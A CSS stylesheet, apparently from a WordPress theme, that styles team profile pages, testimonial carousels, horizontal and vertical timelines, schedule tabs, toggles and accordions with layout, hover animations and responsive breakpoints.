.single-team .single_team_page .team-info_item.team-department {
  font-size: 18px;
  margin-bottom: 0;
}
.single-team .single_team_page .team-info_item:first-child {
  margin-top: 0;
}
.single-team .single_team_page .team-info_item > * {
  display: inline;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}
.single-team .single_team_page .team-info_item h5 {
  text-transform: unset;
}
.single-team .single_team_page .team-info_item h5 + span {
  margin-left: 11px;
}
.single-team .single_team_page .team-info_item a {
  color: inherit;
}
.single-team .single_team_page .team-info_icons {
  margin-top: 30px;
}
.single-team .single_team_page .team-info_icons .team-icon {
  display: inline-block;
  position: relative;
  z-index: 1;
  width: 34px;
  height: 34px;
  line-height: 34px;
  font-size: 12px;
  margin-right: 15px;
  text-align: center;
  color: #ffffff;
  text-decoration: none;
  overflow: hidden;
  border-radius: 50%;
}
.single-team .single_team_page .team-info_icons .team-icon:last-child {
  margin-right: 0px;
}
.single-team .single_team_page .team-info_icons .team-icon .fa.fa-facebook:hover, .single-team .single_team_page .team-info_icons .team-icon .fa.fa-facebook-square:hover, .single-team .single_team_page .team-info_icons .team-icon .fa.fa-facebook-official:hover {
  color: #3b5998;
}
.single-team .single_team_page .team-info_icons .team-icon .fa.fa-google-plus-square:hover, .single-team .single_team_page .team-info_icons .team-icon .fa.fa-google-plus:hover, .single-team .single_team_page .team-info_icons .team-icon .fa.fa-google-plus-official:hover {
  color: #db4437;
}
.single-team .single_team_page .team-info_icons .team-icon .fa.fa-twitter:hover, .single-team .single_team_page .team-info_icons .team-icon .fa.fa-twitter-square:hover {
  color: #1da1f2;
}
.single-team .single_team_page .team-info_icons .team-icon .fa.fa-linkedin:hover, .single-team .single_team_page .team-info_icons .team-icon .fa.fa-linkedin-square:hover {
  color: #007bb5;
}
.single-team .single_team_page .team-info_icons .team-icon .fa.fa-pinterest:hover, .single-team .single_team_page .team-info_icons .team-icon .fa.fa-pinterest-p:hover {
  color: #bd081c;
}
.single-team .single_team_page .team-info_icons .team-icon .fa.fa-instagram:hover {
  color: #c32aa3;
}
.single-team .single_team_page .team-image_wrap {
  position: relative;
  z-index: 1;
}
.single-team .single_team_page .team-image {
  max-width: 480px;
  margin-left: auto;
  margin-right: auto;
}
.single-team .single_team_page .team-image img {
  box-shadow: 0px 14px 10px 0px rgba(0, 0, 0, 0.06) inset;
  padding: 9%;
  border-radius: 50%;
}
.single-team .single_team_page .team-single_speaches-title {
  font-weight: 400;
  margin-bottom: 30px;
}
.single-team .single_team_page .team-single_speaches-info .speech-info_item {
  margin-bottom: 30px;
  padding: 30px;
  border: 1px solid #dddddd;
  border-radius: 10px;
}
.single-team .single_team_page .team-single_speaches-info .speech-info_day {
  margin-bottom: 6px;
  font-size: 22px;
}
.single-team .single_team_page .team-single_speaches-info .speech-info_time {
  margin-bottom: 8px;
}
.single-team .single_team_page .team-single_speaches-info .speech-info_time,
.single-team .single_team_page .team-single_speaches-info .speech-info_desc {
  font-size: 18px;
}

/* ==================== ##Testimonials ==================== */
.softlab_module_testimonials.hover_animation .testimonials_item_wrap {
  padding-top: 20px;
}
.softlab_module_testimonials.hover_animation .testimonials_item_wrap:hover .testimonials_item {
  transform: translateY(-20px);
}
.softlab_module_testimonials .testimonials_item_wrap {
  float: left;
  padding-left: 15px;
  padding-right: 15px;
  transition: 0.4s;
}
.softlab_module_testimonials .testimonials_item {
  position: relative;
  transform: translateY(0);
  transition: inherit;
}
.softlab_module_testimonials .testimonials_meta_wrap {
  display: flex;
  align-items: center;
  position: relative;
  line-height: 1;
}
.softlab_module_testimonials .testimonials_image img {
  border-radius: 50%;
}
.softlab_module_testimonials .testimonials_name_wrap {
  display: flex;
  flex-direction: column;
}
.softlab_module_testimonials .testimonials_name {
  padding-bottom: 6px;
  font-size: 18px;
  line-height: 1.25;
  font-weight: 600;
}
.softlab_module_testimonials .testimonials_position {
  font-size: 16px;
  line-height: 1.25;
  font-weight: 400;
  text-transform: initial;
}
.softlab_module_testimonials .testimonials_quote {
  position: relative;
  z-index: 0;
  font-size: 16px;
  line-height: 1.875;
  letter-spacing: 0;
}
.softlab_module_testimonials .testimonials_date {
  color: #c4cdd7;
  margin-bottom: 6px;
}
.softlab_module_testimonials.with_bg {
  padding: 126px 100px 90px;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}
.softlab_module_testimonials.type_inline_top .testimonials_item {
  border-radius: 30px;
  box-shadow: 0px 15px 38px rgba(0, 0, 0, 0.1);
}
.softlab_module_testimonials.type_inline_top .testimonials_content_wrap {
  border-radius: inherit;
  background-color: #ffffff;
}
.softlab_module_testimonials.type_inline_top .testimonials_meta_wrap {
  padding: 30px 30px 12px;
}
.softlab_module_testimonials.type_inline_top .testimonials_meta_wrap:after {
  content: "\f106";
  align-self: flex-start;
  margin-left: auto;
  padding-left: 10px;
  font-family: flaticon;
  font-size: 25px;
  line-height: 1;
  color: #c4cdd7;
}
.softlab_module_testimonials.type_inline_top .testimonials_image {
  margin-right: 20px;
  flex-shrink: 0;
}
.softlab_module_testimonials.type_inline_top .testimonials_name_wrap {
  vertical-align: top;
  line-height: 1;
}
.softlab_module_testimonials.type_inline_top .testimonials_quote {
  padding: 13px 30px 30px;
}
.softlab_module_testimonials.type_inline_top .softlab_module_carousel .slick-slider .slick-list .testimonials_item_wrap .testimonials_content_wrap {
  box-shadow: 0px 7px 24px 0px rgba(0, 0, 0, 0.11);
}
.softlab_module_testimonials.type_inline_bottom .softlab_module_carousel-wrapper {
  overflow: unset;
}
.softlab_module_testimonials.type_inline_bottom .softlab_module_carousel-wrapper .testimonials_item {
  box-shadow: 0px 15px 25px rgba(0, 0, 0, 0.1);
}
.softlab_module_testimonials.type_inline_bottom .testimonials_item {
  overflow: hidden;
  border-radius: 30px;
  margin-bottom: 30px;
  padding: 32px 30px 39px 80px;
  box-shadow: 0px 15px 38px rgba(0, 0, 0, 0.1);
  background: #ffffff;
}
.softlab_module_testimonials.type_inline_bottom .testimonials_item:before {
  content: "“";
  display: block;
  position: absolute;
  z-index: -1;
  top: 42px;
  left: -35px;
  width: 75px;
  height: 100px;
  border-radius: 50%;
  padding-left: 24px;
  font-size: 135px;
  line-height: 1.4;
  font-weight: 700;
  text-align: left;
  box-shadow: inset 0px 14px 9px rgba(0, 0, 0, 0.08);
}
.softlab_module_testimonials.type_inline_bottom .testimonials_content_wrap {
  padding-bottom: 24px;
}
.softlab_module_testimonials.type_inline_bottom .testimonials_image {
  position: absolute;
  z-index: -1;
  display: block;
  right: -14px;
  bottom: -14px;
  flex-shrink: 0;
}
.softlab_module_testimonials.type_inline_bottom.alignment_left .testimonials_name {
  padding-right: 35px;
}
.softlab_module_testimonials.type_inline_bottom.alignment_left .testimonials_position {
  padding-right: 65px;
}
.softlab_module_testimonials.type_author_top .testimonials_image {
  margin-bottom: 25px;
}
.softlab_module_testimonials.type_author_top .testimonials_content_wrap {
  margin-bottom: 21px;
}
.softlab_module_testimonials.type_inline_top.alignment_left .testimonials_image {
  margin-right: 20px;
}
.softlab_module_testimonials.type_inline_top.alignment_right .testimonials_image {
  left: unset;
  right: -37px;
}
.softlab_module_testimonials.type_author_bottom .testimonials_meta_wrap {
  padding-top: 37px;
}
.softlab_module_testimonials.type_author_bottom .testimonials_meta_wrap .testimonials_image {
  margin-right: 20px;
}
.softlab_module_testimonials.alignment_left {
  text-align: left;
}
.softlab_module_testimonials.alignment_left .testimonials_quote,
.softlab_module_testimonials.alignment_left .testimonials_meta_wrap {
  justify-content: flex-start;
}
.softlab_module_testimonials.alignment_center {
  text-align: center;
}
.softlab_module_testimonials.alignment_center .testimonials_quote,
.softlab_module_testimonials.alignment_center .testimonials_meta_wrap {
  justify-content: center;
}
.softlab_module_testimonials.alignment_right {
  text-align: right;
}
.softlab_module_testimonials.alignment_right .testimonials_quote,
.softlab_module_testimonials.alignment_right .testimonials_meta_wrap {
  justify-content: flex-end;
}
.softlab_module_testimonials.grid-col_1 .testimonials_item_wrap {
  width: 100%;
}
.softlab_module_testimonials.grid-col_2 .testimonials_item_wrap {
  width: 50%;
}
.softlab_module_testimonials.grid-col_2 .testimonials_item_wrap:nth-child(2n+1) {
  clear: left;
}
.softlab_module_testimonials.grid-col_3 .testimonials_item_wrap {
  width: 33.333333%;
}
.softlab_module_testimonials.grid-col_3 .testimonials_item_wrap:nth-child(3n+1) {
  clear: left;
}
.softlab_module_testimonials.grid-col_4 .testimonials_item_wrap {
  width: 25%;
}
.softlab_module_testimonials.grid-col_4 .testimonials_item_wrap:nth-child(4n+1) {
  clear: left;
}
.softlab_module_testimonials.grid-col_5 .testimonials_item_wrap {
  width: 20%;
}
.softlab_module_testimonials.grid-col_5 .testimonials_item_wrap:nth-child(5n+1) {
  clear: left;
}
.softlab_module_testimonials:after {
  content: "";
  display: block;
  clear: both;
}

/* ==================== ##Time Line Horizontal ==================== */
.softlab_module_time_line_horizontal {
  position: relative;
  z-index: 1;
}
.softlab_module_time_line_horizontal.appear_anim .tlh_item {
  opacity: 0;
}
.softlab_module_time_line_horizontal.appear_anim .tlh_item .tlh_date {
  transform: translate(-50%, -20%);
}
.softlab_module_time_line_horizontal.appear_anim .tlh_item .tlh_content {
  transform: translateY(20%);
}
.softlab_module_time_line_horizontal.appear_anim .tlh_item.item_show {
  opacity: 1;
}
.softlab_module_time_line_horizontal.appear_anim .tlh_item.item_show .tlh_date {
  transform: translate(-50%, 0%);
}
.softlab_module_time_line_horizontal.appear_anim .tlh_item.item_show .tlh_content {
  transform: translateY(0%);
}
.softlab_module_time_line_horizontal .tlh_item {
  display: flex;
  align-items: center;
  position: relative;
  z-index: 1;
  padding: 0 15px;
  transition: all 0.4s, opacity 1s, transform 1s;
}
.softlab_module_time_line_horizontal .tlh_item:nth-child(odd) {
  flex-direction: column-reverse;
}
.softlab_module_time_line_horizontal .tlh_item:nth-child(odd) .tlh_date {
  bottom: 100%;
  padding-bottom: 38px;
}
.softlab_module_time_line_horizontal .tlh_item:nth-child(odd) .tlh_content {
  margin-top: 44px;
  margin-bottom: 35px;
}
.softlab_module_time_line_horizontal .tlh_item:nth-child(even) {
  flex-direction: column;
}
.softlab_module_time_line_horizontal .tlh_item:nth-child(even) .tlh_content {
  margin-top: 35px;
  margin-bottom: 44px;
}
.softlab_module_time_line_horizontal .tlh_item:nth-child(even) .tlh_date {
  top: 100%;
  padding-top: 38px;
}
@keyframes tlh_shadow_pulse {
  0% {
    box-shadow: 0px 9px 30px 0px;
  }
  50% {
    box-shadow: 0px 9px 30px 10px;
  }
  100% {
    box-shadow: 0px 9px 30px 0px;
  }
}
.softlab_module_time_line_horizontal .tlh_item:hover .tlh_check_wrap:before {
  animation: tlh_shadow_pulse 2s infinite;
}
.softlab_module_time_line_horizontal .tlh_check_wrap {
  display: flex;
  justify-content: center;
  align-items: center;
  position: relative;
  z-index: 1;
  height: 32px;
  width: 32px;
  border-radius: 50%;
  transition: inherit;
}
.softlab_module_time_line_horizontal .tlh_check_wrap:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  border-radius: inherit;
  opacity: 0.4;
  box-shadow: 0px 9px 30px 0;
}
.softlab_module_time_line_horizontal .tlh_check {
  border-radius: inherit;
  font-size: 12px;
  color: #ffffff;
}
.softlab_module_time_line_horizontal .tlh_date {
  position: absolute;
  z-index: 1;
  left: 50%;
  font-size: 24px;
  font-weight: 600;
  white-space: nowrap;
  transform: translateX(-50%);
  transition: inherit;
}
.softlab_module_time_line_horizontal .tlh_content {
  position: relative;
  z-index: 1;
  border-radius: 30px;
  padding: 34px 29px 29px;
  text-align: left;
  box-shadow: 0 15px 38px 0 rgba(0, 0, 0, 0.1);
  background-color: #ffffff;
  transition: inherit;
}
.softlab_module_time_line_horizontal .tlh_thumbnail {
  position: absolute;
  z-index: 1;
  bottom: calc(100% - 59px);
  left: calc(100% - 65px);
  min-width: 100%;
}
.softlab_module_time_line_horizontal .tlh_thumbnail img {
  max-width: 100px;
}
.softlab_module_time_line_horizontal .tlh_title {
  padding-bottom: 4px;
  font-size: 18px;
  font-weight: 700;
}
.softlab_module_time_line_horizontal .tlh_descr {
  transition: inherit;
}
.softlab_module_time_line_horizontal .tlh_hidden_placeholder {
  visibility: hidden;
}
.softlab_module_time_line_horizontal .softlab_module_carousel-wrapper {
  overflow: visible;
}
.softlab_module_time_line_horizontal .slick-list:before {
  content: "";
  position: absolute;
  z-index: -1;
  width: 102%;
  height: 2px;
  top: 50%;
  left: -1%;
  background: linear-gradient(90deg, transparent 0%, #dbe4f4 100px, #dbe4f4 calc(100% - 100px), transparent 100%);
}
.softlab_module_time_line_horizontal .slick-list .tlh_content,
.softlab_module_time_line_horizontal .slick-list .tlh_hidden_placeholder {
  width: 100%;
}
@supports ((-webkit-backface-visibility: hidden) or (backface-visibility: hidden)) {
  .softlab_module_time_line_horizontal .slick-list .tlh_content,
.softlab_module_time_line_horizontal .slick-list .tlh_hidden_placeholder {
    width: auto;
  }
}
.softlab_module_time_line_horizontal .slick-track {
  display: flex;
  align-items: center;
}

/* ==================== ##Time Line Vertical ==================== */
.softlab_module_time_line_vertical {
  position: relative;
  z-index: 1;
  padding: 70px 0;
}
.softlab_module_time_line_vertical:before {
  content: "";
  position: absolute;
  z-index: -1;
  height: 100%;
  width: 2px;
  left: 50%;
  top: 0;
  margin-left: -1px;
  background: -webkit-linear-gradient(top, transparent 0%, rgba(0, 0, 0, 0.15) 100px, rgba(0, 0, 0, 0.15) calc(100% - 100px), transparent 100%);
}
.softlab_module_time_line_vertical.appear_anim .time_line-item .time_line-date {
  transform: translateX(-20%);
  opacity: 0;
}
.softlab_module_time_line_vertical.appear_anim .time_line-item .time_line-check {
  opacity: 0;
}
.softlab_module_time_line_vertical.appear_anim .time_line-item .time_line-content {
  transform: translateX(20%);
  opacity: 0;
}
.softlab_module_time_line_vertical.appear_anim .time_line-item:nth-child(even) .time_line-date {
  transform: translateX(20%);
}
.softlab_module_time_line_vertical.appear_anim .time_line-item:nth-child(even) .time_line-content {
  transform: translateX(-20%);
}
.softlab_module_time_line_vertical .time_line-item {
  display: flex;
  align-items: center;
  margin-bottom: 40px;
  transition: opacity 0.5s;
}
.softlab_module_time_line_vertical .time_line-item:last-child {
  margin-bottom: 0;
}
.softlab_module_time_line_vertical .time_line-item:nth-child(even) {
  flex-direction: row-reverse;
}
.softlab_module_time_line_vertical .time_line-item:nth-child(even) .time_line-date_wrap {
  margin-right: calc( 50% - 10px);
  margin-left: 30px;
}
.softlab_module_time_line_vertical .time_line-item:nth-child(even) .time_line-date {
  right: auto;
  left: 100%;
  padding-left: 27px;
  padding-right: 0;
}
.softlab_module_time_line_vertical .time_line-item:nth-child(even) .time_line-image {
  left: 0;
  right: auto;
}
.softlab_module_time_line_vertical .time_line-item:nth-child(even) .time_line-content {
  text-align: right;
}
.softlab_module_time_line_vertical .time_line-item:nth-child(even) .time_line-content:before {
  left: auto;
  right: 0;
}
.softlab_module_time_line_vertical .time_line-item.item_active .time_line-check i {
  opacity: 1;
  line-height: 16px;
  font-size: 11px;
  text-align: center;
}
.softlab_module_time_line_vertical .time_line-item.item_show .time_line-content, .softlab_module_time_line_vertical .time_line-item.item_show:nth-child(even) .time_line-content {
  opacity: 1;
  transform: translateX(0);
}
.softlab_module_time_line_vertical .time_line-item.item_show .time_line-check, .softlab_module_time_line_vertical .time_line-item.item_show:nth-child(even) .time_line-check {
  opacity: 1;
}
.softlab_module_time_line_vertical .time_line-item.item_show .time_line-date, .softlab_module_time_line_vertical .time_line-item.item_show:nth-child(even) .time_line-date {
  opacity: 1;
  transform: translateX(0);
}
.softlab_module_time_line_vertical .time_line-date_wrap {
  margin-left: calc( 50% - 10px );
  margin-right: 30px;
  position: relative;
  z-index: 1;
}
.softlab_module_time_line_vertical .time_line-check {
  height: 20px;
  width: 20px;
  border: 3px solid;
  box-sizing: border-box;
  background: #ffffff;
  border-radius: 50%;
  color: #ffffff;
  transition: opacity 0.8s;
}
.softlab_module_time_line_vertical .time_line-check:before {
  content: "";
  position: absolute;
  z-index: -1;
  width: calc(100% + 16px);
  height: calc(100% + 16px);
  left: 50%;
  top: 50%;
  border-radius: 50%;
  background: rgba(255, 255, 255, 0.58);
  transform: translate(-50%, -50%);
  opacity: 0;
  box-shadow: 0 0 27px 0 rgba(0, 0, 0, 0.16);
}
.softlab_module_time_line_vertical .time_line-check:after {
  content: "";
  position: absolute;
  z-index: -1;
  width: calc(100% + 14px);
  height: calc(100% + 14px);
  left: 50%;
  top: 50%;
  border-radius: 50%;
  background: rgba(255, 255, 255, 0.58);
  transform: translate(-50%, -50%);
  opacity: 0;
  box-shadow: 0 0 27px 0 rgba(0, 0, 0, 0.16);
}
.softlab_module_time_line_vertical .time_line-check i {
  opacity: 0;
  display: block;
}
.softlab_module_time_line_vertical .time_line-date {
  position: absolute;
  z-index: 1;
  top: 0;
  right: 100%;
  padding-right: 27px;
  white-space: nowrap;
  transition: all 0.3s;
  line-height: 20px;
  font-size: 24px;
}
.softlab_module_time_line_vertical .time_line-content {
  padding: 23px 30px;
  overflow: hidden;
  position: relative;
  z-index: 1;
  width: 100%;
  max-width: 350px;
  transition: all 0.4s;
  background: #ffffff;
  box-shadow: 5px 5px 28px 0 rgba(0, 0, 0, 0.1);
}
.softlab_module_time_line_vertical .time_line-content:before {
  content: "";
  position: absolute;
  z-index: 1;
  width: 4px;
  height: 100%;
  left: 0;
  top: 0;
}
.softlab_module_time_line_vertical .time_line-image {
  position: absolute;
  z-index: -1;
  right: 0;
  top: 0;
}
.softlab_module_time_line_vertical .time_line-title {
  font-size: 18px;
  line-height: 24px;
  margin-bottom: 8px;
  font-weight: 600;
}
.softlab_module_time_line_vertical .time_line-descr {
  line-height: 24px;
}
.softlab_module_time_line_vertical .time_line-item:hover .time_line-content {
  transform: translateX(5px);
  background: white;
}
.softlab_module_time_line_vertical .time_line-item:hover .time_line-date {
  transform: translateX(-5px);
}
.softlab_module_time_line_vertical .time_line-item:hover:nth-child(even) .time_line-content {
  transform: translateX(-5px);
}
.softlab_module_time_line_vertical .time_line-item:hover:nth-child(even) .time_line-date {
  transform: translateX(5px);
}
.softlab_module_time_line_vertical .time_line-item:hover .time_line-check:before {
  animation: time_line_vertical_pulse 2s infinite;
}
.softlab_module_time_line_vertical .time_line-item:hover .time_line-check:after {
  animation: time_line_vertical_pulse_2 2s infinite;
}

@keyframes time_line_vertical_pulse {
  0% {
    width: calc(100% + 16px);
    height: calc(100% + 16px);
    opacity: 0;
  }
  70% {
    width: calc(100% + 34px);
    height: calc(100% + 34px);
    opacity: 1;
  }
  100% {
    width: calc(100% + 16px);
    height: calc(100% + 16px);
    opacity: 0;
  }
}
@keyframes time_line_vertical_pulse_2 {
  0% {
    width: calc(100% + 14px);
    height: calc(100% + 14px);
    opacity: 0;
  }
  70% {
    width: calc(100% + 18px);
    height: calc(100% + 18px);
    opacity: 1;
  }
  100% {
    width: calc(100% + 14px);
    height: calc(100% + 14px);
    opacity: 0;
  }
}
.wgl_timetabs {
  padding-bottom: 30px;
}
.wgl_timetabs .timetabs_headings {
  display: flex;
  align-items: stretch;
  position: relative;
  margin: 20px 0;
}
.wgl_timetabs .timetabs_headings .wgl_tab {
  text-align: center;
  flex-grow: 1;
  position: relative;
  cursor: pointer;
  padding: 20px 0;
  font-size: 28px;
  transition: 0.3s;
}
.wgl_timetabs .timetabs_headings .wgl_tab .tab_title {
  font-size: 1em;
  line-height: 1.4;
  color: #919191;
  transition: inherit;
}
.wgl_timetabs .timetabs_headings .wgl_tab .tab_subtitle {
  font-size: 0.571em;
  line-height: 1.4;
  color: #afafaf;
  transition: inherit;
}
.wgl_timetabs .timetabs_headings .wgl_tab:before {
  content: "";
  display: block;
  position: absolute;
  top: 100%;
  left: 0;
  height: 3px;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.05);
}
.wgl_timetabs .timetabs_headings .wgl_tab:after {
  content: "";
  display: block;
  position: absolute;
  top: 100%;
  left: 50%;
  height: 3px;
  width: 0%;
  transform: translateX(-50%);
  transition: width 0.75s ease;
}
.wgl_timetabs .timetabs_headings .wgl_tab.active:after {
  width: 100%;
}
.wgl_timetabs .timetabs_data .timetab_container {
  display: block;
}
.wgl_timetabs .timetabs_data .timetab_container .timetabs_item {
  display: flex;
  align-items: center;
  flex-flow: wrap;
  padding: 35px;
  font-size: 16px;
  border-radius: 10px;
  transition: 0.5s;
}
.wgl_timetabs .timetabs_data .timetab_container .timetabs_item .item_time {
  font-size: 1.125em;
  font-weight: 500;
  padding-left: 5px;
  padding-right: 30px;
  flex-basis: 12.53%;
  text-align: center;
}
.wgl_timetabs .timetabs_data .timetab_container .timetabs_item .item_img img {
  border-radius: 10px;
}
.wgl_timetabs .timetabs_data .timetab_container .timetabs_item .content-wrapper {
  flex-basis: 40%;
  flex-grow: 1;
  padding-left: 40px;
  padding-right: 30px;
  font-size: 1em;
}
.wgl_timetabs .timetabs_data .timetab_container .timetabs_item .content-wrapper .item_title {
  font-size: 1.25em;
  line-height: 1.8;
  font-weight: 500;
}
.wgl_timetabs .timetabs_data .timetab_container .timetabs_item .content-wrapper .item_description {
  font-size: 1em;
  line-height: 1.875;
}
.wgl_timetabs .timetabs_data .timetab_container .timetabs_item .wgl_button {
  padding-left: 40px;
  padding-right: 5px;
}
.wgl_timetabs .timetabs_data .timetab_container .timetabs_item .wgl_button a {
  margin-bottom: 0;
}
.wgl_timetabs .timetabs_data .timetab_container .timetabs_item:hover,
.wgl_timetabs .timetabs_data .timetab_container .timetabs_item.hovered {
  background-color: #ffffff;
  box-shadow: 0px 15px 38px 0px rgba(0, 0, 0, 0.1);
}

@media (max-width: 1200px) {
  .wgl_timetabs .timetabs_headings .wgl_tab {
    font-size: 24px;
  }
  .wgl_timetabs .timetabs_data .timetab_container {
    display: flex;
    flex-flow: wrap;
  }
  .wgl_timetabs .timetabs_data .timetab_container .timetabs_item {
    display: block;
    text-align: center;
    width: 50%;
    font-size: 15px;
  }
  .wgl_timetabs .timetabs_data .timetab_container .timetabs_item .item_time {
    padding: 0;
  }
  .wgl_timetabs .timetabs_data .timetab_container .timetabs_item .item_img {
    padding: 15px;
  }
  .wgl_timetabs .timetabs_data .timetab_container .timetabs_item .content-wrapper {
    padding: 0;
  }
  .wgl_timetabs .timetabs_data .timetab_container .timetabs_item .wgl_button {
    text-align: inherit;
    padding: 15px;
  }
}
@media (max-width: 992px) {
  .wgl_timetabs .timetabs_headings .wgl_tab {
    font-size: 22px;
  }
  .wgl_timetabs .timetabs_data .timetab_container .timetabs_item {
    padding: 20px;
    font-size: 14px;
  }
}
@media (max-width: 768px) {
  .wgl_timetabs .timetabs_headings {
    flex-direction: column;
  }
  .wgl_timetabs .timetabs_headings .wgl_tab {
    font-size: 18px;
    padding: 15px 15px 5px 15px;
  }
  .wgl_timetabs .timetabs_data .timetab_container .timetabs_item {
    padding: 15px;
    width: 100%;
    font-size: 13px;
  }
  .wgl_timetabs .timetabs_data .timetab_container .timetabs_item .item_img {
    padding: 10px;
  }
  .wgl_timetabs .timetabs_data .timetab_container .timetabs_item .content-wrapper {
    width: 75%;
    margin: auto;
  }
  .wgl_timetabs .timetabs_data .timetab_container .timetabs_item .wgl_button {
    padding: 10px;
  }
  .wgl_timetabs .timetabs_data .timetab_container .timetabs_item .wgl_button a {
    padding-top: 7px;
    padding-bottom: 7px;
  }
}
@media (max-width: 600px) {
  .wgl_timetabs .timetabs_data .timetab_container .timetabs_item .content-wrapper {
    width: 100%;
    margin: 0;
  }
}
/* ==================== #Toggle ==================== */
.wpb-js-composer .wgl-container .vc_row .vc_toggle {
  margin-bottom: 20px;
  transition: 0.4s ease-in-out;
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_active .vc_toggle_title, .wpb-js-composer .wgl-container .vc_row .vc_toggle:hover .vc_toggle_title {
  color: #ffffff;
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_active .vc_toggle_title:before, .wpb-js-composer .wgl-container .vc_row .vc_toggle:hover .vc_toggle_title:before {
  opacity: 0;
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_active .vc_toggle_title:after, .wpb-js-composer .wgl-container .vc_row .vc_toggle:hover .vc_toggle_title:after {
  opacity: 1;
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle .vc_toggle_title {
  position: relative;
  z-index: 0;
  padding-top: 14px;
  padding-right: 66px;
  padding-bottom: 14px;
  padding-left: 30px;
  border: 1px solid #e7e8e8;
  border-radius: 25px;
  font-size: 16px;
  line-height: 1.4;
  font-weight: 500;
  background-color: #f3f3f3;
  transition: inherit;
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle .vc_toggle_title:before, .wpb-js-composer .wgl-container .vc_row .vc_toggle .vc_toggle_title:after {
  content: "";
  display: block;
  position: absolute;
  z-index: -1;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  border-radius: inherit;
  transition: inherit;
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle .vc_toggle_title:before {
  background-color: #ffffff;
  opacity: 1;
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle .vc_toggle_title:after {
  opacity: 0;
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle .vc_toggle_title h4 {
  font-size: inherit;
  line-height: inherit;
  font-weight: inherit;
  color: inherit;
  transition: color 0s;
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle .vc_toggle_content {
  margin: 0;
  padding: 19px 30px 0px 30px;
  border: unset;
  font-size: 16px;
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle .vc_toggle_content p:last-child {
  margin-bottom: 0;
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle .vc_toggle_icon {
  display: block;
  position: absolute;
  top: 50%;
  width: 12px;
  height: 12px;
  color: inherit;
  transform: translateY(-50%);
  transition: transform 0.4s ease-in-out, color 0s;
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle .vc_toggle_icon:before, .wpb-js-composer .wgl-container .vc_row .vc_toggle .vc_toggle_icon:after {
  transition: inherit;
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_color_none .vc_toggle_title {
  padding-right: 30px;
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_color_plus .vc_toggle_icon:before, .wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_color_plus .vc_toggle_icon:after {
  content: "";
  display: block;
  position: absolute;
  box-sizing: border-box;
  border-style: solid;
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_color_plus .vc_toggle_icon:before {
  left: 0;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
  border-width: 2px 0 0;
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_color_plus .vc_toggle_icon:after {
  left: 50%;
  bottom: 0;
  top: 0;
  transform: translateX(-50%);
  border-width: 0 0 0 2px;
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_color_plus.vc_toggle_active .vc_toggle_icon:after {
  transform: rotate(90deg);
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_color_check .vc_toggle_icon:before {
  content: "\f00c";
  position: absolute;
  z-index: 1;
  top: -5px;
  right: 0;
  font-family: "Font Awesome 5 Free";
  font-size: 16px;
  font-weight: 600;
  font-style: normal;
  color: inherit;
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_color_chevron .vc_toggle_icon:before {
  content: "";
  display: block;
  position: absolute;
  box-sizing: border-box;
  left: 2px;
  right: 3px;
  top: 3px;
  bottom: 2px;
  border-style: solid;
  border-width: 0 2px 2px 0;
  transform: rotate(45deg) translate(-25%, -25%);
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_color_chevron.vc_toggle_active .vc_toggle_icon:before {
  transform: rotate(225deg) translate(-25%, -25%);
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_color_triangle .vc_toggle_icon:before {
  content: "";
  display: block;
  position: absolute;
  box-sizing: border-box;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  border-style: solid;
  border-width: 6px;
  border-bottom-color: transparent !important;
  border-right-color: transparent !important;
  border-left-color: transparent !important;
  transform: translateY(25%);
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_color_triangle.vc_toggle_active .vc_toggle_icon:before {
  transform: rotate(180deg) translateY(25%);
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_size_right .vc_toggle_icon {
  right: 30px;
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_size_left .vc_toggle_icon {
  left: 30px;
}
@media (max-width: 480px) {
  .wpb-js-composer .wgl-container .vc_row .vc_toggle .vc_toggle_title {
    padding-left: calc(30px / 2);
    padding-right: 39px;
  }
  .wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_color_none .vc_toggle_title {
    padding-right: calc(30px / 2);
  }
  .wpb-js-composer .wgl-container .vc_row .vc_toggle .vc_toggle_content {
    padding: 18px 15px 18px 15px;
  }
  .wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_size_right .vc_toggle_icon {
    right: calc(30px / 2);
  }
  .wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_size_left .vc_toggle_icon {
    left: calc(30px / 2);
  }
}

/* ==================== #Accordion ==================== */
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel {
  margin-bottom: 20px;
}
